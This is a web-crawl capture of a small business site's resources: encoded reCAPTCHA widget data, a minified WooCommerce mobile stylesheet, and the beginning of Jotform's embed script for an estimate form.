7CuiMEw6N/en/[base64]/MwLCtMKHw5Qjw74Cbg7DkcKjRynCoXdPw6jCvsKLf8KPwpzCsx4ew4DDocKFB8ObBsKZwpgNbmbDgCALcRtkwrjCkXdADsK5wpHCphLDrcKEwqpwMF7ClG3Cs8KkwrdoPAdtwpEeElfDohrDrcO7cTZDwoHDhjN+X1s5KmdjQU/DrS9nwoIBw6RacsKQwo1JL8OgcsKyw5dtw5ASIBJMw5PCrU58w7cqIcOpwoRhwqLDv1TDpiobeMOtw4RfwrxKAcKUwqHDlHfDsATDkMKAw6rDuWdCbSgfwrLDl0klw5bCuh3Cm1nCuhIjwrp4WsKJw4IDwpBCw6AUHMKlw5HCtMKUw4MEdB/DgcOuAyMDJcKjZMK/GR3DuMKgDMK3NnUuJcKTR33CncOYw4TDlcOFLTfDtMOqw4zDg8K/eRA7wqvCvkrCnHUAw4E8JsKfw7Qgwp0XUsKOwrvCkwnCjVgCwofCr8KoMS3DkMONw6ovPMKwET3Di1TDncO+w5rDgWjChcKRbgnDhD3Dnz5tcsKOw7gFw7MJw4E7wp5kwr0gfnUwDkFvbsKkw7jDsMKgfFXCnnvChcOnw6xDwr/Ci8KOOBHCpU1ofcOJf8KYCC3DggkQI8OFAD/Cn27DmXgpwow5fnvDiQc5w7ARZnjDq3bDicKWVTLDnE7Dp2DDq8OoH3UqMkQ7wo5Kwq45wpsgZSt/w4nCrsKrw5PDiThRwpQZwpTDgsOcw68uwpnDt8KOYmcrw4BXZhxZwq3CrFp1bsOwwozChk5TRFLCtVBDw7TCpGVdw5LCicO8JixKflTDqS3CsEgXdiplw7t/[base64]/DhHfDtHbDvMOEw5/Cg0jCvGrCrMKsw6M+w7thwr5NURgmw6nDgsKvw7U3wr7DtMKDXcOtwqR9AMOfw4oSMWTCmWJ9w7AYwo8jw5NnworCpMOxfmLCq33DrjbCpSXDtsObwq7CksOMaMO9V8OnYHpNw4h2w5jCo2/DssOjEsOmw40Pw4/CgigyORLDph7CngJ2woTDrzcGAQzCv8KwSBAPw6BVTcODMHfCtxxaLsOcw7dzw6jDpsK7SjTDk8KNwrBaFMOsa1HDuAQxwp1awoVQCmsOwpnDn8O8w6I9A355KR7Ck8K3DcOsH8ONw7BIaDwrwq1Fw4bCg0swwrfDosK5K8KJOcK7LMODYA/Cg01WAinCv8KpwrJkBcOrw4XDgMKEQ3nCvSfDj8OiL8Ktwp0FwoXCtMOWwoHDhcKIfMOfw6/CpnQXTcOXwqXCtsO+CXzDnmEmG8O1B21bw47DicKQYFLDvlZ9UcO4w75FbGZIIAjDi8OkwrVbXMOQDnPCq33DocK4w6t4wqEhwrHDoFLDo242wrrCt8Kwwr1oDcKCVcOgHy/CmMOBMUkxwptJPlgTFlLCiMK7w7Z6Ylp3AMKswqXCpXvDr8Ktw6xXw5ZAwq/DqsKMOUY1QMOqJRXDvADDksOWw5tDFnzCrsK3EWrDgMKNw6cQwq9Rw59dIl3Dv8ODEsK5BsK/c1Z5wq3Dsnh1KgnCtQ19JsKMJjhTw57CisKfETTDjcKzH8Knw6TCt8KCGcOBwq4YwqHCrsKzacOuw4XCnMKMbsKUDXjCqBXCtxU0VcKSw7PDicOgw6wUw7IxKsOWw7R/J3DDtAFaKcOzHsKecTELw79PdMOcWsKVwqbCuMK0wr99RhPCs8ONwqLCrlPDgi/Ds8OmNMKZwqzCjkXDlnvDiUzCvXZuwq0cEMKlwqLCrcOiwpkwwqjDlsOaQgpZw6d1TsOBfl91wp86w4nDp0IaXA3CjHPCqsKAw6NNY8O6w4Frw6QywpvDqcKPLllhwpnCjDMoQ8KiNcKyE8KvworDmV8Ke8KzwpnCvMOsBGJ/w53CqMOLwppbTsOuw47Csggdb3/DhQ3DocOYw7M0w4bDj8OBw7fDnR/Cr3PCug3DkcOxwqlNw4dvW8KUwp9LSiQof8K/PElQJsKpwq5Tw7bCpQvDsHTDl3XDisKVwonCvErCoMKmw6DDvHzDr8OUw4LCgX4fw5clwr5Kw4EuJW41LMOVw7Ypw6XClMOmwr3DtsOzUmvCl8OoVjcTAsKVScOqaMKmw7t0EsKEwr9HChPDk8OAwrHCv0FJwo3DsAzDjBrCrxA/[base64]/DmV3Du3RUT1UCwpMhBcKOwodnw6QnW3EdNMOPYGHCs8OQRk4HwpTCgmvClWXDuB/Cl294QGAjw7tvw6bDnnjCmXzDq8Ojwow8wo7Cr2JyFRJiwpzCpjkmXD92NGHCj8KDw7lJwq9/[base64]/Dukclwrc/w4zDo8O/YGM6w4XDq8OIw6V8cWTDgMKffsOAV8OvPcK/wohdIlk8w4xgw7fDhwXDksODacOOw4TCsMKIw43DsVFgd2pTwpRrJ8K3w50yAH7CpjnCv8OnwoTDj8Kfw6fDgsKcL0TCssKkwrHCngHCucOkJSzCn8OhwqvDlw/CjhMOwqcSw7LDtsOuYidAMl/CusOGwp3Ct8KLUcK+ecOTKsKQWcOYEMOnfV7CvwF6PsK3worDrMKuwqXCl0Q4McOXwrjCicO9YXsiwpPDjcKTFXLChE4pfC3CgiQJLMOqJizDuCY3TXHCqcKFQS/[base64]/DiDzCk1/CncO/B8O9ZBlkP3pPw5XCmyJpw5vDn8KMSMOuw4LDjmljw4NUcsKKwokAJDpdATTDukfCmk1eXcOgw6tKcMO1wp1xZA3Cu1Yhw6bDj8KZIMK+dcKZccOCwp/Ci8KBw7RAw5psMsOpUVzDnBBsw6XDvhnDlCEww4w/BsO7wr1ywqfDhsK5wqZZZUUOw6TCmcKdMH7CkMOUWMKtw4NlwoFKDMOHO8ObCcKGw5kCV8OFHzPCv10AdVQnw7jDumUBwpfDsMK/aMKSVsOzwq3DnsKiNHbDtcOYA2ZqwoXCssO1AMOSCFnDtcK7cgXCsMKZwqRDw4J/[base64]/DosOHw4kgwq19EcOfCRNyw7fCssOsw5HDmHMPw64Yw4DDrMOIw7BxZXnCgsKRW8O0w58lwqzCpcKHCcK9G2h9w70/CX0ew6zDkmfDujbCjMKSwrkKMSTDm8KoOsK7w6B0ASHCpsKOB8OQw7/CoMKxAcKcEBlRV8OEE28UwrnCucOQG8OLw4VDe8KsLRZ6E3V+wptqX8KXw6rCljDCpiXDn1wCwobCjcOow7HDucKuQsKHGAkuwqcmw681ccKHw7dKOTQ1w7sAelE/bcOOw5/CscKyKsOcwrvCsRHDhkPDpADCtTtXTcOaw58kwrgSw7Qdwo1TwqfCuwPDj11yDRhBSmrDosOmacO3TmHCjMK8w7BOAwk4LcO/wokzAmB1wp8DIMK3wq8yKC7CtkTCncKew7hMZ8OVbcOOw4HCosOdwoFkD8KFcMKyesK2w5QKf8OLGh8AO8K3LwnClMONw4NmOcOrFDfDm8K3wqbDo8OTwrV+IVFZEwopw53CvTkTwqkeIFXDvj3DmsKnGcOyw7bDlz1rYnvCgF3CjmfDqsOICsKfw7/DvyLCmQTDosOLTlg5LsO1AcK5dllmFgJ7w6zCv09sw6LCpcOXwpEsw7jCqcKhw7YQM0kYdMOQw7vDojtfNMOHQywoKi0iw7Ahf8KVwrDDtDZ6FX10N8Oqwqsuwrw8woLCjsOzw7kBU8OTZcOfFXLDrsOEw5pfVsK+LR9CZcOZDQ7DqT4hw6wFPsO6JsO/wpF3bxUJVsK2FRfDnjNRcQzCp3bCnSN3Y8ODw6DCvcK8KztBwrFkwqNIw6cIcC4vw7ADwrDCm3/DosO0P1ppJ8OpNB4Kw5E5OVElCQA9LwVBPsKnUsOUQMONGBvCniLDs3lnwogABHcyw6zDk8OQw7nCjMKWfljCqRN8wpUkw5pgWMOZTnHDtg0lKMO8W8K4w5bCoMObUmdnYcKAFGsjw4vClmlsIVx1PldYfBQod8OkKcKDwo4JbsOGEMO9R8KdW8KkTMKeJsO+acO/w5RSw4Y8csOuwplhcQ9DP0QkYMKoZxIUUF1Ew5/[base64]/DlMO7wqojw57CiQfCiMOFw7PDusKXw5HCk8O1w5NrJiteYgrDsGoxw4Evwp5CEVxQJAzDncOCwo7ChHzCssOtDDHChwTCgcOiL8KEIUjCisOZIsKrwo54InJTGsKHwrNSw6XChGVxwoLCjMKmLMKzwotbwp4HAcOwGB/CpMK6IMKzDi5twrPCoMOzKMOlw4skwop/KBZAwrfCvCgFCcKcKsKyVEMRw6gow47CjsOKM8Oxw4diPcOgJsKEcCt5wofCncKNOsKbCsKgTcORQ8OwTsK0XkIuO8KnwolSw7DDh8K2w5FKZD/CiMOSw6PCgDdRGj0EwovCkUpzw6PDuULCtMKuwo8zUynCmcKiBi7DosOHX0fCkSvCvEZhXcK0w47DpMKJwoFSMsKeVsOnw440w7jCgCFxbcOSXcONQBl1w5nDlnpswqE2DsOaesOaBUPDmlwqV8Okw7fCqSjCh8KXWcOySVs2H1I0w6pHDC7DsWkbw5TDin7Cu39LGQ/CnhXCgMOpw6U9w5bDhMKmdsOQTXwZAsOPw7I7LFTDlMK9ZcKPwoHCglJUMMOEwq0xYMKww6M9dyFqwrRxw6bDnktEVsOxw4rDs8O7dsK1w7V/w5lTwq9mw51/KiARwrTCq8O1cAXCqD4/[base64]/DgcOoLFnCtQkvHyXDih9dwrsMwprDknQpIFXCq30THMKIXHo1w7FrMmlYwrPDosKcB0dAw7lXw4Nuw6crJcOHCsObw4bCrMK+wrfCo8OXw7FJwo3CihNWwoHDngbCusONAzLClizDmMOTLMOKCy8fwo4ow4JIY0/CiRx6wqhIw6VrJlUOVsOBGMOLDsKzEMO4w75BwojCisOuBW/DkDsdwqdSVMO+wpHCh1VHYzLDt13Dlx9Mw6zCmEs3NMOXZwvCnmDCtCNxYC7CucO2w6JDNcKbPcK/woBTwr8Owq0QCWNWwofClsK8w63Cu2NLwpLDmWMQKzclK8OZwqXChH3CiRtswq/CrjkBX1YGNsOjMV/CjcKYwpPDs8K9ZHnDkBttUsK1w5ojCVrDpMOxwqJxGhJtOcOvwpvDvDDDi8KpwokOUAvDhml/w7IHw6VEWcOicTPCq0TDusK2w6Miwp9pRCLDncK2Ol3DhcOswqfCt8Kaf3ZTCcKiwrDClE0sdgwdwowQJ0/DgnTCjAt2f8OBw5kiw5fCplvDq3vCpRnDm1fDlgfDtcKmE8KwXC44w6wZHTpNw48qwqQhDsKVLCF/[base64]/CgzYiwobDuXctwpnCjz8xwp7CuMKwwq1vw7IQwq/DksOdT8OvwoDDrxBmw4oWwpR0w4HDkcKJwokKw4pLJ8OhfgzDuULDmsOIw5ghw6o8w6c9w4g7LBpHL8KIGsKPwrldbVnCrTTChMO7c2ZoPMKKIStaw78AwqbDssK/wp/DjsKsBsKiKcO2c1bCmsKwA8KCwq/CiMOQDsOlwpjDh1nDvyzDmgjDshIZBsKqBcOZJiDDg8KnPENBw6zCtzvCnEkJwobDrsKww6gmwpXCmMKpEMKYFMK4M8O+wp8kJjzCiWxCcC7ClMO7Uj0GHMKRwqsvwo1/ZcKlw5lVw51OwrhQQ8O3ZsK6w5dLCC5Kw5wwwrrCmcOZPMONezfCp8O5w6h8w6PCjcKCWMOIwpDCv8OgwoI7w5HCq8O4OG7DpHYOwoDDicObYTZjfcOkBk3DtcKgwr1yw7LDt8OrwpALwpjDpXFKw5xSwpEXwo4+NBPChmHCsUDCin/CmsOYckPCt1BUVsKEVmDCh8Oaw4sOJx9vX3hZIMORw7XCvsO/FlTDoTxVPiweOlLCtz5JfjEkaychfcKvMm7DmcOod8KnwpvCl8KAd2I8ZR/CksOKWcO7w6jDtGHDr1rDp8Ozw5fChS14XMKewp/CrjTClC3CisKFwoPDosOqRUxrElvDnn4LSRFaBcOlwpHCqVhQdVRXGSTCr8K4V8OufsO6MMKkB8ODw6ZAcCXDlsOnH3TDm8Kbw5oiKsOdwo1UwqHClHVuwqnDsEUaNcOCVcONUcOkR3XCs1rCvQd3wrLCoz/CkVogOUbDr8OsFcOnQBfDgEpiE8OEwpoxHAfCgHFMw5hgwr3CocONwqskHn7CmELCuwwRwprDrjNiw6LDp1Vmw5LCtkdGwpXCpwM9w7ESw7cEwo8tw79Pw7MxC8Kywp/Dm2vCmsKhNsK3YsKbwrnCuRZ/XCAtQ8K/[base64]/CrVk7CsOyYjnDrXc6BcOhw7nCkUlswqjCuihjRlDCm1bDlgRuw614M8O3bDxCwpcHAA4wwo7CqQzDt8Opw7BxMMO6LMORHMK/w4whJ8KYw7TDqcOUZsKHw6PCssOaOXHDrsKjw5Y+OWLCkBTDjwMaN8OeBElvw4PCsz/CosOXLnvDkFR4w5NswofCk8KnwqTCk8KFWDPCqm3ChcKPw5HCu8OrbcOFw61LwrLCiMK6cWklEmEJBcKjw7bCjGPDpQHDsjUZwqsZwoXCtsOLGsKTDi/Ds1YbfsOHwoHCqkVuaXQtwqvClhdkwoUQT3/DpxvCjWJZIMKFw5TDo8KWw6UvIXbDlcOnwrvCv8ORJMODcsObWcKFw6/Dt3LDrhjDnsO+MMKuDQXClwdtLcOwwpcbHcOywo0dHMO1w6BOwoYON8OxwrPCocKEWSYew4vDicKkIxLDl0PDu8OvDibDtDFrJFBRw5fCjhnDuB7DtjknCVTDrRbCulpuehNww5nCtcOUPVnCnGwKNChmKMOqwofDrwluwoIFwqgfw7Ehwq/CjcKoOjLDssOBwpUuwq7DoEUOwrl/HVBKZxjCoWbCnl06w7kHB8OvJCVww6LCrcO1wp7Duzs/AsKEwqxrdRAiw6LDvsOtwozDnMO/wpvCu8OjwofCpsKDD3EywpLCvQ0mBxfDg8KTJcK4woDCisOlwrprwpfCh8K+wo3DnMKYREPDnjFbwoHDtGPCsGXChcOXw7c0FsKHVMK/Am7CtjFKw5HCn8OqwpBXw4XDrcONwq3Cq2JIdMOFwrzCj8Oqw4xGQ8Oqf33CicOGDyXDl8KEW8OgQEVQS2Fmw7wVdUMDacONYcOow7jCgMOPw74gUMKZZcOhFRp/[base64]/CjX8Iw7nCr8O2w5TCtXNxwqDCrjd2w6bCrSxTwqARRMKFwo9zEsK4w5saWSg9wpXDv2ZWBHEzVsKTw61maCIsGMKDbh7DpcKHMw/Co8KfFMOsJn7DocORw6NSK8OEw6E3wrLCs3lrwrzDpH7DiE/CtcK+w7XCsnJ4W8OUw64wVSrDlMK4BWVmw4YcCcKcVjFIEcOjw4dwAsKvwp/DgUjCtMKjwoMvw7tzI8Oaw64kWVsDcBF3w5s6cynDkyA8w5fDtMKvbj8kVsK2WsO9KiAIwqzCp1wmQilkQsK4w6zDsE13woJHwqE4GUTDlF7CjsKYK8K4wqbDtsOxwqLDtsOEGw7CssKMbTrCtcOuwqhEwq/DkMK7wr5lQsO0wohRwrcxwpvCjH4/w7R2a8OHwr0mPsOsw6/CqcOZw7g2wpDDl8OKfcKsw4RSwrjCgiwCA8OIw404w6jDsnrClFTDtDkNwpZCYW/[base64]/wrXCrcKsw4PDq8Kkw7h+w53CksKUw5ZuwozDt8OTwp/DpsOfRDlkw6PChsO+wpbDgQAuZw9Aw57CnsKJOEvCt3nDpsObWFrCjsOTfsKowq7DucOfw6TCh8KXwppOw4ojwrVVw6/DuEzCt33DrGzCrsKhw53Djw1NwqtCScKAJMKXRsOJwpzCgcK8UsK+wq5Xb3F6ecK2MMORwqwCwrlcXsKGwr8aLihdw55+Q8KUwqwWw7XDtFklTBfDusOjwoHCksO7IhLChsO7w4gMwpInw4JwAcO/cEtWecOwc8KoWMORJSrDrVs/w6PCgmktw4E3wq8Ow5XCknELKsORwovDiGoaw57Cp0LCiMKkSHPDgsO6MH9+cXtQA8KCwpfDtSDDusOSw53DrCLDjcOHYhbDtBdhwrJ4w59LwoDCqcKRwodURMK3RxvCuhnCpjDCtlrDnnsXw6zDj8KuFCYQw7ElfsOowoIEOcOwY0QjTsOWA8OZXsO8wrzCtH/Drng/DMOSFTrCoMOEwrLCvnIiwpZMFcO0E8O8w6DDpzxZw5XCplocw67CpMKew7LDocOiwpHCvFfDrhJ8wozCiAvCu8OTCGw5w7/DlsK5GCfCucOWw5M0I2TDhifCuMKzwqzDiDQPworDqRfCoMO1w4MCwrMZw6nDmA0rMMKew5vDikwyE8O8S8KuBh7Dm8KPRzzClsK+w4A0wp8tIhfCgMKlwoclVcOtwoIpfMOTZ8OFHsOOPQVyw5Qrwp97w73DozrDsg3CnsOmwo/[base64]/[base64]/DucKEwokKNsKoOXkXwog0w6Y8BD7DpRAfw48aw7dHw4zCglbCpmt1w5jDihs/OF/CoU5jwrTCrlnDombDgMKqQWsCwpbCgAHDiUzDl8KZw67DiMK6w6ppw51+OiDDi01aw6LCvsKDAcKJw6vCvMKowrpfJ8O+NsKcwoR8wpQNBBEHeDfDocOWw4zDnATCgX/[base64]/w4jDvsKbw73DhmLDsjHDqy0Cw5AMw4Vsw7vDlndKw4bDgkwCA8K5w6BzwrfCtMOAw5oQwqF/OsKgR2LDvEJvb8KsNjV/wpzCncOhOMO6AH0hw79LZ8KJdcKHw6tsw43Cp8OYSDIZw6g8woXCuTHCnMK+WMK6GB/Dj8Oewpl2w4tYw67DmkbDsEpow748LmTDvz0LWsOowq7DuVo5w5/ClsO7bl00wq/CncOvw4fCvsOicAdwwrNQwoPDrx4eVzPDuzbCosOGwo7CmAFYP8KjWsO/[base64]/TlsHwoDDlcK9w7d4AsO6w7N4w7DDicOIw7IIw4VLwpjCosOxcx3DpkbCsMOsTx1XwoNjMWrCtsKWccKlw4VZw6NFwqXDv8KTw5JswofCusOawq3CrVB9USXCvcKIwrnDhHRiw4Rdwr3Ci1VQwrHCowTDqMKFwrN2wozDgsKzw6AIdsKZCcK/w5XCu8KWwok6CHUww7MFwrjCuC7DlyUHGGETK3PCs8KRWsK4wqdmDMOHTMKcbAlQXMOqAkYOwrplwoYuWcKTD8OcwqHCpXrDoigHFMKwwrzDiRwgfcKJC8O6XmQgwrXDucOxDQXDk8OXw4s2fC/DhcK+w5ERVsK+TlvDmXhXw5dxwrvDrsKAWsK1wobDoMK/wpnCliN0w4LCusKrDXLDocOmw4A4B8OZFXE0e8KKU8Ksw6DDqzYCOcOITMOTw4PCghPCk8O9e8OBDAXCk8OgDsKrw40TfiwYTcK/[base64]/Drhd2w57Cp8ODwr89wrbCmsO8w6Q+QSfDi8ODwo46w7JNw5PDrDBIw6dHwqHDu0N/[base64]/[base64]\x22],null,[\x22conf\x22,null,\x226LfsAwATAAAAAFnqBH1A4JYtjZ6zEpZlnU-Pj0Yk\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://widgets.jotform.io:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22uH0Uax4kLqaS47WseAlJsDmGtt6TVubzYBWFX6p1E9Q\\u003d\x22,0,0,null,1,1768930137950,0,0,[203,136,214,239,94],null,[58,203,117,74,219],\x22RC-NIIs5y97OKO4-Q\x22,null,null,null,null,null,\x220dAFcWeA4k-PIj6zp2FDx4nfa8uWPx8amuQsyAWCveE4km71Sn4aWz2V5tKIhbR3k6WrMnUFDrs_JyfFf6wlOeyIBCywDmczs57A\x22,1769012937814]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://perfectcommunications.com/wp-content/cache/autoptimize/css/autoptimize_1e610fa61895c06c46267db189046e35.css
body_size: 991
content:
.clear{clear:both}.nobr{white-space:nowrap}.woocommerce .col2-set .col-1,.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-1,.woocommerce-page .col2-set .col-2{float:none;width:100%}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product,.woocommerce .grve-right-sidebar ul.products li.product,.woocommerce-page .grve-right-sidebar ul.products li.product,.woocommerce .grve-left-sidebar ul.products li.product,.woocommerce-page .grve-left-sidebar ul.products li.product,.woocommerce .related ul li.product,.woocommerce .related ul.products li.product,.woocommerce .upsells.products ul li.product,.woocommerce .upsells.products ul.products li.product,.woocommerce-page .related ul li.product,.woocommerce-page .related ul.products li.product,.woocommerce-page .upsells.products ul li.product,.woocommerce-page .upsells.products ul.products li.product{width:50%;float:left;clear:none}.woocommerce .grve-right-sidebar .related ul li.product,.woocommerce .grve-right-sidebar .related ul.products li.product,.woocommerce .grve-right-sidebar .upsells.products ul li.product,.woocommerce .grve-right-sidebar .upsells.products ul.products li.product,.woocommerce-page .grve-right-sidebar .related ul li.product,.woocommerce-page .grve-right-sidebar .related ul.products li.product,.woocommerce-page .grve-right-sidebar .upsells.products ul li.product,.woocommerce-page .grve-right-sidebar .upsells.products ul.products li.product,.woocommerce .grve-left-sidebar .related ul li.product,.woocommerce .grve-left-sidebar .related ul.products li.product,.woocommerce .grve-left-sidebar .upsells.products ul li.product,.woocommerce .grve-left-sidebar .upsells.products ul.products li.product,.woocommerce-page .grve-left-sidebar .related ul li.product,.woocommerce-page .grve-left-sidebar .related ul.products li.product,.woocommerce-page .grve-left-sidebar .upsells.products ul li.product,.woocommerce-page .grve-left-sidebar .upsells.products ul.products li.product{width:33.33333333333333%}.woocommerce ul.products li.product:nth-child(2n),.woocommerce-page ul.products li.product:nth-child(2n){float:right;clear:none!important}.woocommerce #content div.product div.images,.woocommerce #content div.product div.summary,.woocommerce div.product div.images,.woocommerce div.product div.summary,.woocommerce-page #content div.product div.images,.woocommerce-page #content div.product div.summary,.woocommerce-page div.product div.images,.woocommerce-page div.product div.summary{float:none;width:100%;clear:both}.woocommerce #content div.product .woocommerce-product-gallery.images,.woocommerce div.product .woocommerce-product-gallery.images,.woocommerce-page #content div.product .woocommerce-product-gallery.images,.woocommerce-page div.product .woocommerce-product-gallery.images{float:left}.woocommerce #content table.cart .product-thumbnail,.woocommerce table.cart .product-thumbnail,.woocommerce-page #content table.cart .product-thumbnail,.woocommerce-page table.cart .product-thumbnail{display:none}.woocommerce #content table.cart td.actions,.woocommerce table.cart td.actions,.woocommerce-page #content table.cart td.actions,.woocommerce-page table.cart td.actions{text-align:left}.woocommerce #content table.cart td.actions .coupon,.woocommerce table.cart td.actions .coupon,.woocommerce-page #content table.cart td.actions .coupon,.woocommerce-page table.cart td.actions .coupon{float:none;*zoom:1;padding-bottom:0}.woocommerce #content table.cart td.actions .coupon:after,.woocommerce #content table.cart td.actions .coupon:before,.woocommerce table.cart td.actions .coupon:after,.woocommerce table.cart td.actions .coupon:before,.woocommerce-page #content table.cart td.actions .coupon:after,.woocommerce-page #content table.cart td.actions .coupon:before,.woocommerce-page table.cart td.actions .coupon:after,.woocommerce-page table.cart td.actions .coupon:before{content:" ";display:table}.woocommerce #content table.cart td.actions .coupon:after,.woocommerce table.cart td.actions .coupon:after,.woocommerce-page #content table.cart td.actions .coupon:after,.woocommerce-page table.cart td.actions .coupon:after{clear:both}.woocommerce #content table.cart td.actions .button,.woocommerce #content table.cart td.actions .input-text,.woocommerce #content table.cart td.actions input,.woocommerce table.cart td.actions .button,.woocommerce table.cart td.actions .input-text,.woocommerce table.cart td.actions input,.woocommerce-page #content table.cart td.actions .button,.woocommerce-page #content table.cart td.actions .input-text,.woocommerce-page #content table.cart td.actions input,.woocommerce-page table.cart td.actions .button,.woocommerce-page table.cart td.actions .input-text,.woocommerce-page table.cart td.actions input{width:48%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.woocommerce #content table.cart td.actions .button.alt,.woocommerce #content table.cart td.actions .input-text+.button,.woocommerce table.cart td.actions .button.alt,.woocommerce table.cart td.actions .input-text+.button,.woocommerce-page #content table.cart td.actions .button.alt,.woocommerce-page #content table.cart td.actions .input-text+.button,.woocommerce-page table.cart td.actions .button.alt,.woocommerce-page table.cart td.actions .input-text+.button{float:right}.woocommerce .cart-collaterals .cart_totals,.woocommerce .cart-collaterals .cross-sells,.woocommerce .cart-collaterals .shipping_calculator,.woocommerce-page .cart-collaterals .cart_totals,.woocommerce-page .cart-collaterals .cross-sells,.woocommerce-page .cart-collaterals .shipping_calculator{width:100%;float:none;text-align:left}.woocommerce-page.woocommerce-checkout form.login .form-row,.woocommerce.woocommerce-checkout form.login .form-row{width:100%;float:none}.woocommerce #payment .terms,.woocommerce-page #payment .terms{text-align:left;padding:0}.woocommerce #payment #place_order,.woocommerce-page #payment #place_order{float:none;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin-bottom:1em}.woocommerce .lost_reset_password .form-row-first,.woocommerce .lost_reset_password .form-row-last,.woocommerce-page .lost_reset_password .form-row-first,.woocommerce-page .lost_reset_password .form-row-last{width:100%;float:none;margin-right:0}.single-product .twentythirteen .panel{padding-left:20px!important;padding-right:20px!important}.woocommerce-page.columns-2 ul.products li.product,.woocommerce.columns-2 ul.products li.product,.woocommerce-page.columns-3 ul.products li.product,.woocommerce.columns-3 ul.products li.product,.woocommerce-page.columns-4 ul.products li.product,.woocommerce.columns-4 ul.products li.product,.woocommerce-page.columns-5 ul.products li.product,.woocommerce.columns-5 ul.products li.product,.woocommerce-page.columns-6 ul.products li.product,.woocommerce.columns-6 ul.products li.product{width:100%}.woocommerce .product-subtotal{display:none}.woocommerce-cart #grve-main-content .grve-container{width:95%}.woocommerce table.cart td.actions .coupon .input-text,.woocommerce #content table.cart td.actions .coupon .input-text,.woocommerce-page table.cart td.actions .coupon .input-text,.woocommerce-page #content table.cart td.actions .coupon .input-text{width:100%;margin:0 0 30px !important}.woocommerce .cart-collaterals .cross-sells ul.products li,.woocommerce-page .cart-collaterals .cross-sells ul.products li{width:100%}.woocommerce #content table.cart td.actions .button,.woocommerce table.cart td.actions .button,.woocommerce-page #content table.cart td.actions .button,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit,.woocommerce #content input.button,.woocommerce-page a.button,.woocommerce-page button.button,.woocommerce-page input.button,.woocommerce-page #respond input#submit,.woocommerce-page #content input.button,#grve-shop-modal a.button{width:100%;margin-top:5px !important;margin-bottom:5px !important;text-align:center}.woocommerce table.shop_table td,.woocommerce-page table.shop_table td{padding:10px !important}.woocommerce-cart .quantity .plus,.woocommerce-cart .quantity .minus,.woocommerce-cart #content .quantity .plus,.woocommerce-cart #content .quantity .minus{display:none !important}.woocommerce .cart-collaterals .cart_totals table th,.woocommerce-page .cart-collaterals .cart_totals table th{width:50% !important}.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce #content div.product .woocommerce-tabs ul.tabs li,.woocommerce-page div.product .woocommerce-tabs ul.tabs li,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{float:none !important;margin-right:0 !important;display:block !important;text-align:center}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://form.jotform.com/jsform/71736755400153
body_size: 3146
content:
var qsProxy = {};
function FrameBuilder(formId,appendTo,initialHeight,title,inlineEmbedParams,platformEmbedParams){this.formId=formId;this.initialHeight=initialHeight;this.frame=null;this.timeInterval=200;this.appendTo=appendTo||false;this.formSubmitted=0;this.frameMinWidth='100%';this.defaultHeight='';this.formFrame=null;this.formFrameLoaded=false;this.embedUrl=null;this.targetOrigin='*';this.inlineEmbedInstance=null;this.inlineEmbedScriptLoaded=false;this.inlineEmbedParams=inlineEmbedParams||{};this.platformEmbedParams=platformEmbedParams||{};this.loadCDNScript=(umdUrl,onLoad)=>{const script=document.createElement('script');script.src=umdUrl;script.onload=onLoad;document.head.appendChild(script);};this.getEmbeddedPlatform=()=>{if(window.location&&window.location.host==='canva-embed.com'){return'canva';}
return null;};this.tryInlineEmbed=()=>{const allowedProtocols=['https:'];let hasValidURL=false;try{this.embedUrl=new URL(window.location.href);hasValidURL=allowedProtocols.includes(this.embedUrl.protocol);}catch(e){}
if(!hasValidURL){console.error('Invalid Embed URL');return;}
try{const url=new URL("https://form.jotform.com/perfectcommunications/perfect-communications-estimate");this.targetOrigin=url.origin;}catch(e){}
if(this.targetOrigin===this.embedUrl.origin){return;}
const timeoutAfter=15*1000;const startTime=new Date().getTime();const interval=setInterval(()=>{if(new Date().getTime()-startTime>timeoutAfter){clearInterval(interval);}
if(this.formFrameLoaded){clearInterval(interval);this.bindIframeMessageListener();this.loadEmbedStyles();this.sendPostMessage({type:'hasStorageAccess'});}},250);};this.bindIframeMessageListener=()=>{window.addEventListener('message',event=>{if(!this.formFrame||!this.formFrame.contentWindow||event.source!==this.formFrame.contentWindow){return;}
const message=this.safeJsonParse(event.data,{});if(['storageAccessGranted','storageAccessDenied','toggleInlineEmbedPanel'].includes(message.type)){this[message.type]();}
if(typeof event.data==='object'&&event.data.action==='submission-completed'&&event.data.formID===this.formId){this.inlineEmbedInstance.destroy();this.inlineEmbedInstance=null;}},false);};this.loadEmbedStyles=()=>{this.sendPostMessage({type:'loadEmbedStyle',formId:this.formId,embedUrl:this.embedUrl,embedKeys:this.inlineEmbedParams.embedKeys,},this.formFrame);};this.storageAccessGranted=()=>{if(!this.inlineEmbedParams.umdUrl){return;}
if(this.inlineEmbedScriptLoaded){console.warn('Inline embed UMD script already loaded');return;}
const onLoad=()=>{this.inlineEmbedScriptLoaded=true;console.log('Inline embed UMD script loaded');this.initializeInlineEmbed();}
this.loadCDNScript(this.inlineEmbedParams.umdUrl,onLoad);},this.storageAccessDenied=()=>{console.warn('Storage access denied');};this.initializeInlineEmbed=()=>{if(!window.initInlineEmbed){console.error('initInlineEmbed not found on window');return;}
if(this.inlineEmbedInstance){console.warn('Inline embed already initialized');return;}
